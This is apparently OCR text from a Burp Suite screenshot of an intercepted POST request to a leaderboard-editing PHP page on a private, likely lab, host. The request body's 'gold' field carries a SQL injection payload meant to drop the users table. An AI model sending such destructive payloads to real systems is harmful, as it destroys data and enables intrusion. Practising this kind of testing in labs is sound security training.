 Time Type Direction Method URL Status code Length
15:47:27 9 ... HTTP → Request POST http://10.10.72.119/edit_leaderboard.php
Request
Pretty Raw Hex \n
6 Origin: http://10.10.72.119
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
11 Referer: http://10.10.72.119/edit_leaderboard.php?rank=2&country=China
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=7k88u602c3hd4vo7bpp0jm0ph9
14 Connection: keep-alive
15
16 rank=2&country=&gold=22 drop table users -- -S&silver=21&bronze=12345
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Inspector
Notes
Event log (1) All issues
Memory: 159.4MB